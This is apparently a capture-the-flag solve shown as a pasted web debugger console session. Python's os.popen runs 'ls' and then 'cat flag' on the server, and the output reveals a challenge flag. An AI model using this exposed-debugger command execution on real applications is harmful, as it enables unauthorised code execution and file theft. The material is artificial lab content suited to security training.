 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('ls').read()
'app.py\nflag\nrobots.txt\nstatic\ntemplates\n'
>>> __import__('os').popen('cat flag').read()
'flag{B1ueWh41e-C7F-cr4zy-3xp0sed-9835dad1a11e}\n'
>>>